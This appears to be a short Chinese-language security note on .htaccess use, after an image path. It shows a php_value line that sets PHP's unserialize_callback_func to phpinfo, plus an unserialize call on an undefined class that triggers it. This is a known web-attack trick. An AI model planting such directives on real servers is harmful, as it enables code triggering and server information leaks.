 htaccess的使用
php_value unserialize_callback_func "phpinfo”
一旦PHP文件中发生了反序列化，phpinfo就会触发
unserialize('O:1:"1":0:{}');